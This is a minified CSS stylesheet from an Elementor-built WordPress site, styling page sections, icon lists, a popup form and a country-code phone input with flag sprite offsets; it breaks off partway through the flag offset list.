.elementor-element.elementor-element-2021536a:not(.elementor-motion-effects-element-type-background),.elementor-3607 .elementor-element.elementor-element-2021536a>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#2280ff}.elementor-3607 .elementor-element.elementor-element-2021536a>.elementor-container{max-width:900px}.elementor-3607 .elementor-element.elementor-element-2021536a{border-style:none;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:0}.elementor-3607 .elementor-element.elementor-element-2021536a,.elementor-3607 .elementor-element.elementor-element-2021536a>.elementor-background-overlay{border-radius:0 0 0 0}.elementor-3607 .elementor-element.elementor-element-2021536a>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-3607 .elementor-element.elementor-element-1272158c>.elementor-container{max-width:900px}.elementor-3607 .elementor-element.elementor-element-1272158c{border-style:none;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:0}.elementor-3607 .elementor-element.elementor-element-1272158c,.elementor-3607 .elementor-element.elementor-element-1272158c>.elementor-background-overlay{border-radius:15px 15px 15px 15px}.elementor-3607 .elementor-element.elementor-element-1272158c>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-3607 .elementor-element.elementor-element-7533ff2e>.elementor-element-populated{padding:35px 0 30px 30px}.elementor-3607 .elementor-element.elementor-element-e476295 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2)}.elementor-3607 .elementor-element.elementor-element-e476295 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2)}.elementor-3607 .elementor-element.elementor-element-e476295 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2)}.elementor-3607 .elementor-element.elementor-element-e476295 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2)}.elementor-3607 .elementor-element.elementor-element-e476295 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2)}.elementor-3607 .elementor-element.elementor-element-e476295 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:var(--e-global-color-6f6bd1a4)}.elementor-3607 .elementor-element.elementor-element-e476295 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:0.5px}.elementor-3607 .elementor-element.elementor-element-e476295 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid}.elementor-3607 .elementor-element.elementor-element-e476295 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:0.5px}.elementor-3607 .elementor-element.elementor-element-e476295 .elementor-icon-list-icon i{transition:color .3s}.elementor-3607 .elementor-element.elementor-element-e476295 .elementor-icon-list-icon svg{transition:fill .3s}.elementor-3607 .elementor-element.elementor-element-e476295{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-3607 .elementor-element.elementor-element-e476295 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-3607 .elementor-element.elementor-element-e476295 .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-size:15px;font-weight:400}.elementor-3607 .elementor-element.elementor-element-e476295 .elementor-icon-list-text{color:var(--e-global-color-6f6bd1a4);transition:color .3s}.elementor-3607 .elementor-element.elementor-element-e476295 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var(--e-global-color-astglobalcolor5)}.elementor-3607 .elementor-element.elementor-element-386f1143>.elementor-element-populated{padding:35px 0 30px 30px}.elementor-3607 .elementor-element.elementor-element-2d6b66de .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2)}.elementor-3607 .elementor-element.elementor-element-2d6b66de .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2)}.elementor-3607 .elementor-element.elementor-element-2d6b66de .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2)}.elementor-3607 .elementor-element.elementor-element-2d6b66de .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2)}.elementor-3607 .elementor-element.elementor-element-2d6b66de .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2)}.elementor-3607 .elementor-element.elementor-element-2d6b66de .elementor-icon-list-item:not(:last-child):after{content:"";border-color:var(--e-global-color-6f6bd1a4)}.elementor-3607 .elementor-element.elementor-element-2d6b66de .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:0.5px}.elementor-3607 .elementor-element.elementor-element-2d6b66de .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid}.elementor-3607 .elementor-element.elementor-element-2d6b66de .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:0.5px}.elementor-3607 .elementor-element.elementor-element-2d6b66de .elementor-icon-list-icon i{transition:color .3s}.elementor-3607 .elementor-element.elementor-element-2d6b66de .elementor-icon-list-icon svg{transition:fill .3s}.elementor-3607 .elementor-element.elementor-element-2d6b66de{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-3607 .elementor-element.elementor-element-2d6b66de .elementor-icon-list-item>.elementor-icon-list-text,.elementor-3607 .elementor-element.elementor-element-2d6b66de .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-size:15px;font-weight:400}.elementor-3607 .elementor-element.elementor-element-2d6b66de .elementor-icon-list-text{color:var(--e-global-color-6f6bd1a4);transition:color .3s}.elementor-3607 .elementor-element.elementor-element-2d6b66de .elementor-icon-list-item:hover .elementor-icon-list-text{color:var(--e-global-color-astglobalcolor5)}.elementor-3607 .elementor-element.elementor-element-231f9110>.elementor-element-populated{padding:35px 0 30px 30px}.elementor-3607 .elementor-element.elementor-element-231f9110{z-index:2}.elementor-3607 .elementor-element.elementor-element-d5ca062 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2)}.elementor-3607 .elementor-element.elementor-element-d5ca062 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2)}.elementor-3607 .elementor-element.elementor-element-d5ca062 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2)}.elementor-3607 .elementor-element.elementor-element-d5ca062 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2)}.elementor-3607 .elementor-element.elementor-element-d5ca062 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2)}.elementor-3607 .elementor-element.elementor-element-d5ca062 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:var(--e-global-color-6f6bd1a4)}.elementor-3607 .elementor-element.elementor-element-d5ca062 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:0.5px}.elementor-3607 .elementor-element.elementor-element-d5ca062 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid}.elementor-3607 .elementor-element.elementor-element-d5ca062 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:0.5px}.elementor-3607 .elementor-element.elementor-element-d5ca062 .elementor-icon-list-icon i{transition:color .3s}.elementor-3607 .elementor-element.elementor-element-d5ca062 .elementor-icon-list-icon svg{transition:fill .3s}.elementor-3607 .elementor-element.elementor-element-d5ca062{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-3607 .elementor-element.elementor-element-d5ca062 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-3607 .elementor-element.elementor-element-d5ca062 .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-size:15px;font-weight:400}.elementor-3607 .elementor-element.elementor-element-d5ca062 .elementor-icon-list-text{color:var(--e-global-color-6f6bd1a4);transition:color .3s}.elementor-3607 .elementor-element.elementor-element-d5ca062 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var(--e-global-color-astglobalcolor5)}@media(max-width:1024px) and (min-width:768px){.elementor-3607 .elementor-element.elementor-element-7533ff2e{width:100%}.elementor-3607 .elementor-element.elementor-element-386f1143{width:100%}.elementor-3607 .elementor-element.elementor-element-231f9110{width:100%}}.elementor-sticky--active{z-index:99}.elementor-sticky__spacer .e-n-menu .e-n-menu-content{display:none}.e-con.elementor-sticky--active{z-index:var(--z-index,99)}.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-0:not(:has(.elementor-widget-container)){font-size:0;line-height:1}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);height:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em));line-height:var(--icon-size,25px);width:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;align-items:center;background-color:#69727d;cursor:pointer;display:inline-flex;justify-content:center;text-align:center}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{color:#fff;opacity:.9}.elementor-social-icon-facebook{background-color:#3b5998}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-linkedin{background-color:#0077b5}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-18185 .elementor-element.elementor-element-017be1f{--display:flex;--min-height:150px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--overlay-opacity:0.5;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:040px;--padding-bottom:040px;--padding-left:0px;--padding-right:0px}.elementor-18185 .elementor-element.elementor-element-017be1f:not(.elementor-motion-effects-element-type-background),.elementor-18185 .elementor-element.elementor-element-017be1f>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:var(--wpr-bg-0b41a172-13fd-43ac-904b-6d49b3605df4);background-position:center center;background-size:cover}.elementor-18185 .elementor-element.elementor-element-017be1f::before,.elementor-18185 .elementor-element.elementor-element-017be1f>.e-con-inner>.elementor-background-slideshow::before,.elementor-18185 .elementor-element.elementor-element-017be1f>.e-con-inner>.elementor-background-video-container::before,.elementor-18185 .elementor-element.elementor-element-017be1f>.elementor-background-slideshow::before,.elementor-18185 .elementor-element.elementor-element-017be1f>.elementor-background-video-container::before,.elementor-18185 .elementor-element.elementor-element-017be1f>.elementor-motion-effects-container>.elementor-motion-effects-layer::before{--background-overlay:''}.elementor-18185 .elementor-element.elementor-element-19f8392{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px}.elementor-18185 .elementor-element.elementor-element-98c424a>.elementor-widget-container{padding:0}.elementor-18185 .elementor-element.elementor-element-98c424a{text-align:start}.elementor-18185 .elementor-element.elementor-element-98c424a .elementor-heading-title{font-family:"Trebuchet MS",Sans-serif;font-size:25px;font-weight:600;text-transform:capitalize;line-height:1em;letter-spacing:0;color:var(--e-global-color-6f6bd1a4)}.elementor-18185 .elementor-element.elementor-element-4efb7bc>.elementor-widget-container{margin:0}.elementor-18185 .elementor-element.elementor-element-4efb7bc .elementor-button-content-wrapper{flex-direction:row}.elementor-18185 .elementor-element.elementor-element-4efb7bc .elementor-button span{gap:20px}.elementor-18185 .elementor-element.elementor-element-4efb7bc .elementor-field-group{padding-right:calc(10px/2);padding-left:calc(10px/2);margin-bottom:9px}.elementor-18185 .elementor-element.elementor-element-4efb7bc .elementor-form-fields-wrapper{margin-left:calc(-10px/2);margin-right:calc(-10px/2);margin-bottom:-9px}.elementor-18185 .elementor-element.elementor-element-4efb7bc .elementor-field-group.recaptcha_v3-bottomleft,.elementor-18185 .elementor-element.elementor-element-4efb7bc .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0}body.rtl .elementor-18185 .elementor-element.elementor-element-4efb7bc .elementor-labels-inline .elementor-field-group>label{padding-left:9px}body:not(.rtl) .elementor-18185 .elementor-element.elementor-element-4efb7bc .elementor-labels-inline .elementor-field-group>label{padding-right:9px}body .elementor-18185 .elementor-element.elementor-element-4efb7bc .elementor-labels-above .elementor-field-group>label{padding-bottom:9px}.elementor-18185 .elementor-element.elementor-element-4efb7bc .elementor-field-group>label,.elementor-18185 .elementor-element.elementor-element-4efb7bc .elementor-field-subgroup label{color:var(--e-global-color-6f6bd1a4)}.elementor-18185 .elementor-element.elementor-element-4efb7bc .elementor-field-group>label{font-family:Poppins,Sans-serif;font-size:18px;font-weight:400}.elementor-18185 .elementor-element.elementor-element-4efb7bc .elementor-field-type-html{padding-bottom:0;color:var(--e-global-color-6f6bd1a4);font-family:Poppins,Sans-serif;font-size:37px;font-weight:600;line-height:50px}.elementor-18185 .elementor-element.elementor-element-4efb7bc .elementor-field-group .elementor-field{color:var(--e-global-color-astglobalcolor8)}.elementor-18185 .elementor-element.elementor-element-4efb7bc .elementor-field-group .elementor-field,.elementor-18185 .elementor-element.elementor-element-4efb7bc .elementor-field-subgroup label{font-family:Poppins,Sans-serif;font-size:16px}.elementor-18185 .elementor-element.elementor-element-4efb7bc .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:var(--e-global-color-6f6bd1a4);border-width:2px;border-radius:2px 2px 2px 2px}.elementor-18185 .elementor-element.elementor-element-4efb7bc .elementor-field-group .elementor-select-wrapper select{background-color:var(--e-global-color-6f6bd1a4);border-width:2px;border-radius:2px 2px 2px 2px}.elementor-18185 .elementor-element.elementor-element-4efb7bc .elementor-button{font-family:Poppins,Sans-serif;font-size:22px;font-weight:700;border-radius:0 11px 0 11px;padding:10px 30px}.elementor-18185 .elementor-element.elementor-element-4efb7bc .e-form__buttons__wrapper__button-next{background-color:var(--e-global-color-c4c094c);color:#fff}.elementor-18185 .elementor-element.elementor-element-4efb7bc .elementor-button[type=submit]{background-color:var(--e-global-color-c4c094c);color:#fff}.elementor-18185 .elementor-element.elementor-element-4efb7bc .elementor-button[type=submit] svg *{fill:#FFFFFF}.elementor-18185 .elementor-element.elementor-element-4efb7bc .e-form__buttons__wrapper__button-previous{background-color:var(--e-global-color-c4c094c);color:#fff}.elementor-18185 .elementor-element.elementor-element-4efb7bc .e-form__buttons__wrapper__button-next:hover{background-color:var(--e-global-color-5da9ef4f);color:#fff}.elementor-18185 .elementor-element.elementor-element-4efb7bc .elementor-button[type=submit]:hover{background-color:var(--e-global-color-5da9ef4f);color:#fff}.elementor-18185 .elementor-element.elementor-element-4efb7bc .elementor-button[type=submit]:hover svg *{fill:#FFFFFF}.elementor-18185 .elementor-element.elementor-element-4efb7bc .e-form__buttons__wrapper__button-previous:hover{background-color:var(--e-global-color-5da9ef4f);color:#fff}.elementor-18185 .elementor-element.elementor-element-4efb7bc{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-progress-color:var(--e-global-color-6f6bd1a4);--e-form-steps-indicator-progress-background-color:var(--e-global-color-astglobalcolor8);--e-form-steps-indicator-progress-height:20px;--e-form-steps-indicator-progress-border-radius:0px}#elementor-popup-modal-18185{background-color:#00000082;justify-content:center;align-items:center;pointer-events:all}#elementor-popup-modal-18185 .dialog-message{width:640px;height:auto}#elementor-popup-modal-18185 .dialog-close-button{display:flex;background-color:var(--e-global-color-astglobalcolor8);font-size:30px}#elementor-popup-modal-18185 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,.2)}#elementor-popup-modal-18185 .dialog-close-button i{color:var(--e-global-color-6f6bd1a4)}#elementor-popup-modal-18185 .dialog-close-button svg{fill:var(--e-global-color-6f6bd1a4)}#elementor-popup-modal-18185 .dialog-close-button:hover i{color:var(--e-global-color-6f6bd1a4)}#elementor-popup-modal-18185 .dialog-close-button:hover{background-color:var(--e-global-color-astglobalcolor8)}@media(max-width:767px){.elementor-18185 .elementor-element.elementor-element-19f8392{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap}.elementor-18185 .elementor-element.elementor-element-98c424a{text-align:center}.elementor-18185 .elementor-element.elementor-element-98c424a .elementor-heading-title{font-size:1.1em}.elementor-18185 .elementor-element.elementor-element-4efb7bc .elementor-field-group>label{font-size:12px}.elementor-18185 .elementor-element.elementor-element-4efb7bc .elementor-field-type-html{font-size:19px;line-height:1.6em}.elementor-18185 .elementor-element.elementor-element-4efb7bc .elementor-field-group .elementor-field,.elementor-18185 .elementor-element.elementor-element-4efb7bc .elementor-field-subgroup label{font-size:14px}.elementor-18185 .elementor-element.elementor-element-4efb7bc .elementor-button{font-size:14px}#elementor-popup-modal-18185 .dialog-message{width:400px}}@media(min-width:768px){.elementor-18185 .elementor-element.elementor-element-19f8392{--content-width:1300px}}:root{--iti-hover-color:rgba(0, 0, 0, .05);--iti-text-gray:#999;--iti-border-gray:#ccc;--iti-spacer-horizontal:8px;--iti-flag-height:15px;--iti-flag-width:20px;--iti-border-width:1px;--iti-arrow-height:4px;--iti-arrow-width:6px;--iti-triangle-border:calc(var(--iti-arrow-width) / 2);--iti-arrow-padding:6px;--iti-arrow-color:#555;--iti-input-padding:6px;--iti-right-hand-selected-country-padding:calc(var(--iti-spacer-horizontal) + var(--iti-spacer-horizontal) + var(--iti-flag-width));--iti-selected-country-arrow-padding:calc(var(--iti-arrow-padding) + var(--iti-arrow-padding) + var(--iti-flag-width) + var(--iti-spacer-horizontal) + var(--iti-arrow-width) + var(--iti-input-padding));--iti-path-flags-1x:url("https://standsbay.com/wp-content/plugins/country-code-field-for-elementor-form/assets/intl-tel-input/img/flags.png?1");--iti-path-flags-2x:url("https://standsbay.com/wp-content/plugins/country-code-field-for-elementor-form/assets/intl-tel-input/img/flags@2x.png?1");--iti-path-globe-1x:url("https://standsbay.com/wp-content/plugins/country-code-field-for-elementor-form/assets/intl-tel-input/img/globe.png");--iti-path-globe-2x:url("https://standsbay.com/wp-content/plugins/country-code-field-for-elementor-form/assets/intl-tel-input/img/globe@2x.png");--iti-flag-sprite-width:5762px;--iti-flag-sprite-height:15px;--iti-mobile-popup-margin:30px}.iti{position:relative;display:inline-block}.iti *{box-sizing:border-box}.iti__hide{display:none}.iti__v-hide{visibility:hidden}.iti__a11y-text{width:1px;height:1px;clip:rect(1px,1px,1px,1px);overflow:hidden;position:absolute}.iti input.iti__tel-input,.iti input.iti__tel-input[type=tel],.iti input.iti__tel-input[type=text]{position:relative;z-index:0;margin-top:0!important;margin-bottom:0!important;padding-right:var(--iti-right-hand-selected-country-padding);margin-right:0}.iti__country-container{position:absolute;top:0;bottom:0;right:0;padding:var(--iti-border-width)}.iti__selected-country{z-index:1;position:relative;display:flex;align-items:center;height:100%;background:0 0;border:0;margin:0;padding:0;font-family:inherit;font-size:inherit;color:inherit;border-radius:0;font-weight:inherit;line-height:inherit;text-decoration:none}.iti__selected-country-primary{display:flex;align-items:center;height:100%;padding:0 var(--iti-arrow-padding) 0 var(--iti-spacer-horizontal)}.iti__arrow{margin-left:var(--iti-arrow-padding);width:0;height:0;border-left:var(--iti-triangle-border) solid transparent;border-right:var(--iti-triangle-border) solid transparent;border-top:var(--iti-arrow-height) solid var(--iti-arrow-color)}[dir=rtl] .iti__arrow{margin-right:var(--iti-arrow-padding);margin-left:0}.iti__arrow--up{border-top:none;border-bottom:var(--iti-arrow-height) solid var(--iti-arrow-color)}.iti__dropdown-content{border-radius:3px;background-color:#fff}.iti--inline-dropdown .iti__dropdown-content{position:absolute;z-index:2;margin-top:3px;margin-left:calc(var(--iti-border-width) * -1);border:var(--iti-border-width) solid var(--iti-border-gray);box-shadow:1px 1px 4px rgba(0,0,0,.2)}.iti__search-input{width:100%;border-width:0;border-radius:3px;padding:9px 12px}.iti__search-input+.iti__country-list{border-top:1px solid var(--iti-border-gray)}.iti__country-list{list-style:none;padding:0;margin:0;overflow-y:scroll;-webkit-overflow-scrolling:touch}.iti--inline-dropdown .iti__country-list{max-height:185px}.iti--flexible-dropdown-width .iti__country-list{white-space:nowrap}@media (max-width:500px){.iti--flexible-dropdown-width .iti__country-list{white-space:normal}}.iti__flag-box{display:inline-block;width:var(--iti-flag-width)}.iti__country{display:flex;align-items:center;padding:8px var(--iti-spacer-horizontal);outline:0}.iti__dial-code{color:var(--iti-text-gray)}.iti__country.iti__highlight{background-color:var(--iti-hover-color)}.iti__country-name,.iti__flag-box{margin-right:var(--iti-spacer-horizontal)}[dir=rtl] .iti__country-name,[dir=rtl] .iti__flag-box{margin-right:0;margin-left:var(--iti-spacer-horizontal)}.iti--allow-dropdown input.iti__tel-input,.iti--allow-dropdown input.iti__tel-input[type=tel],.iti--allow-dropdown input.iti__tel-input[type=text]{padding-right:var(--iti-input-padding);padding-left:var(--iti-selected-country-arrow-padding);margin-left:0}[dir=rtl] .iti--allow-dropdown input.iti__tel-input,[dir=rtl] .iti--allow-dropdown input.iti__tel-input[type=tel],[dir=rtl] .iti--allow-dropdown input.iti__tel-input[type=text]{padding-right:var(--iti-selected-country-arrow-padding);padding-left:var(--iti-input-padding);margin-right:0}.iti--allow-dropdown .iti__country-container{right:auto;left:0}[dir=rtl] .iti--allow-dropdown .iti__country-container{right:0;left:auto}.iti--allow-dropdown .iti__country-container:not(:has(+input[disabled])):not(:has(+input[readonly])):hover,.iti--allow-dropdown .iti__country-container:not(:has(+input[disabled])):not(:has(+input[readonly])):hover button{cursor:pointer}.iti--allow-dropdown .iti__country-container:not(:has(+input[disabled])):not(:has(+input[readonly])) .iti__selected-country-primary:hover,.iti--allow-dropdown .iti__country-container:not(:has(+input[disabled])):not(:has(+input[readonly])) .iti__selected-country:has(+.iti__dropdown-content:hover) .iti__selected-country-primary{background-color:var(--iti-hover-color)}.iti .iti__selected-dial-code{margin-left:4px;line-height:0;margin-top:-4px;font-size:15px;font-weight:500}[dir=rtl] .iti .iti__selected-dial-code{margin-left:0;margin-right:4px}.iti--container{position:fixed;top:-1000px;left:-1000px;z-index:1060;padding:var(--iti-border-width)}.iti--container:hover{cursor:pointer}.iti--fullscreen-popup.iti--container{background-color:rgba(0,0,0,.5);top:0;bottom:0;left:0;right:0;position:fixed;padding:var(--iti-mobile-popup-margin);display:flex;flex-direction:column;justify-content:flex-start}.iti--fullscreen-popup .iti__dropdown-content{display:flex;flex-direction:column;max-height:100%;position:relative}.iti--fullscreen-popup .iti__country{padding:10px;line-height:1.5em}.iti__flag{--iti-flag-offset:0px;--iti-flag-width:20px;--iti-flag-height:14px;height:var(--iti-flag-height);width:var(--iti-flag-width);box-shadow:0 0 1px 0 #888;background-image:var(--iti-path-flags-2x);background-repeat:no-repeat;background-position:var(--iti-flag-offset) 0;background-size:var(--iti-flag-sprite-width) var(--iti-flag-sprite-height)}.iti__np{--iti-flag-width:13px}.iti__ch,.iti__va{--iti-flag-width:15px}.iti__be,.iti__ne{--iti-flag-width:18px}.iti__mc{--iti-flag-width:19px}.iti__ac,.iti__ae,.iti__ai,.iti__am,.iti__as,.iti__au,.iti__az,.iti__ba,.iti__bm,.iti__bn,.iti__bs,.iti__by,.iti__ca,.iti__cc,.iti__ck,.iti__cu,.iti__cx,.iti__dg,.iti__dm,.iti__eh,.iti__er,.iti__et,.iti__fj,.iti__fk,.iti__gb,.iti__gi,.iti__gs,.iti__gw,.iti__hm,.iti__hn,.iti__hr,.iti__hu,.iti__ie,.iti__im,.iti__io,.iti__jm,.iti__jo,.iti__ki,.iti__kp,.iti__kw,.iti__ky,.iti__kz,.iti__lc,.iti__lk,.iti__lv,.iti__ly,.iti__md,.iti__me,.iti__mk,.iti__mn,.iti__mp,.iti__ms,.iti__my,.iti__nc,.iti__nf,.iti__ng,.iti__nr,.iti__nu,.iti__nz,.iti__om,.iti__ph,.iti__pn,.iti__ps,.iti__sb,.iti__sc,.iti__sd,.iti__sh,.iti__si,.iti__ss,.iti__st,.iti__su,.iti__ta,.iti__tc,.iti__tj,.iti__tk,.iti__tl,.iti__to,.iti__tv,.iti__uk,.iti__uz,.iti__vg,.iti__ws,.iti__zw{--iti-flag-height:10px}.iti__fm,.iti__gu,.iti__lr,.iti__mh,.iti__py,.iti__um,.iti__us{--iti-flag-height:11px}.iti__bd,.iti__bg,.iti__bh,.iti__bi,.iti__bz,.iti__cq,.iti__cr,.iti__cv,.iti__de,.iti__fi,.iti__gd,.iti__gy,.iti__ht,.iti__ir,.iti__je,.iti__kg,.iti__km,.iti__li,.iti__lt,.iti__lu,.iti__mx,.iti__ni,.iti__sv,.iti__tt,.iti__vu{--iti-flag-height:12px}.iti__ar,.iti__ax,.iti__ee,.iti__gt,.iti__kh,.iti__pl,.iti__pw,.iti__se,.iti__tg{--iti-flag-height:13px}.iti__al,.iti__be,.iti__bv,.iti__cd,.iti__ch,.iti__dk,.iti__fo,.iti__ga,.iti__il,.iti__is,.iti__mc,.iti__ne,.iti__no,.iti__np,.iti__pg,.iti__sj,.iti__sm,.iti__va,.iti__xk{--iti-flag-height:15px}.iti__qa{--iti-flag-height:8px}.iti__ac{--iti-flag-offset:0px}.iti__ad{--iti-flag-offset:-22px}.iti__ae{--iti-flag-offset:-44px}.iti__af{--iti-flag-offset:-66px}.iti__ag{--iti-flag-offset:-88px}.iti__ai{--iti-flag-offset:-110px}.iti__al{--iti-flag-offset:-132px}.iti__am{--iti-flag-offset:-154px}.iti__ao{--iti-flag-offset:-176px}.iti__aq{--iti-flag-offset:-198px}.iti__ar{--iti-flag-offset:-220px}.iti__as{--iti-flag-offset:-242px}.iti__at{--iti-flag-offset:-264px}.iti__au{--iti-flag-offset:-286px}.iti__aw{--iti-flag-offset:-308px}.iti__ax{--iti-flag-offset:-330px}.iti__az{--iti-flag-offset:-352px}.iti__ba{--iti-flag-offset:-374px}.iti__bb{--iti-flag-offset:-396px}.iti__bd{--iti-flag-offset:-418px}.iti__be{--iti-flag-offset:-440px}.iti__bf{--iti-flag-offset:-460px}.iti__bg{--iti-flag-offset:-482px}.iti__bh{--iti-flag-offset:-504px}.iti__bi{--iti-flag-offset:-526px}.iti__bj{--iti-flag-offset:-548px}.iti__bl{--iti-flag-offset:-570px}.iti__bm{--iti-flag-offset:-592px}.iti__bn{--iti-flag-offset:-614px}.iti__bo{--iti-flag-offset:-636px}.iti__bq{--iti-flag-offset:-658px}.iti__br{--iti-flag-offset:-680px}.iti__bs{--iti-flag-offset:-702px}.iti__bt{--iti-flag-offset:-724px}.iti__bv{--iti-flag-offset:-746px}.iti__bw{--iti-flag-offset:-768px}.iti__by{--iti-flag-offset:-790px}.iti__bz{--iti-flag-offset:-812px}.iti__ca{--iti-flag-offset:-834px}.iti__cc{--iti-flag-offset:-856px}.iti__cd{--iti-flag-offset:-878px}.iti__cf{--iti-flag-offset:-900px}.iti__cg{--iti-flag-offset:-922px}.iti__ch{--iti-flag-offset:-944px}.iti__ci{--iti-flag-offset:-961px}.iti__ck{--iti-flag-offset:-983px}.iti__cl{--iti-flag-offset:-1005px}.iti__cm{--iti-flag-offset:-1027px}.iti__cn{--iti-flag-offset:-1049px}.iti__co{--iti-flag-offset:-1071px}.iti__cp{--iti-flag-offset:-1093px}.iti__cq{--iti-flag-offset:-1115px}.iti__cr{--iti-flag-offset:-1137px}.iti__cu{--iti-flag-offset:-1159px}.iti__cv{--iti-flag-offset:-1181px}.iti__cw{--iti-flag-offset:-1203px}.iti__cx{--iti-flag-offset:-1225px}.iti__cy{--iti-flag-offset:-1247px}.iti__cz{--iti-flag-offset:-1269px}.iti__de{--iti-flag-offset:-1291px}.iti__dg{--iti-flag-offset:-1313px}.iti__dj{--iti-flag-offset:-1335px}.iti__dk{--iti-flag-offset:-1357px}.iti__dm{--iti-flag-offset:-1379px}.iti__do{--iti-flag-offset:-1401px}.iti__dz{--iti-flag-offset:-1423px}.iti__ea{--iti-flag-offset:-1445px}.iti__ec{--iti-flag-offset:-1467px}.iti__ee{--iti-flag-offset:-1489px}.iti__eg{--iti-flag-offset:-1511px}.iti__eh{--iti-flag-offset:-1533px}.iti__er{--iti-flag-offset:-1555px}.iti__es{--iti-flag-offset:-1577px}.iti__et{--iti-flag-offset:-1599px}.iti__eu{--iti-flag-offset:-1621px}.iti__ez{--iti-flag-offset:-1643px}.iti__fi{--iti-flag-offset:-1665px}.iti__fj{--iti-flag-offset:-1687px}.iti__fk{--iti-flag-offset:-1709px}.iti__fm{--iti-flag-offset:-1731px}.iti__fo{--iti-flag-offset:-1753px}.iti__fr{--iti-flag-offset:-1775px}.iti__fx{--iti-flag-offset:-1797px}.iti__ga{--iti-flag-offset:-1819px}.iti__gb{--iti-flag-offset:-1841px}.iti__gd{--iti-flag-offset:-1863px}.iti__ge{--iti-flag-offset:-1885px}.iti__gf{--iti-flag-offset:-1907px}.iti__gg{--iti-flag-offset:-1929px}.iti__gh{--iti-flag-offset:-1951px}.iti__gi{--iti-flag-offset:-1973px}.iti__gl{--iti-flag-offset:-1995px}.iti__gm{--iti-flag-offset:-2017px}.iti__gn{--iti-flag-offset:-2039px}.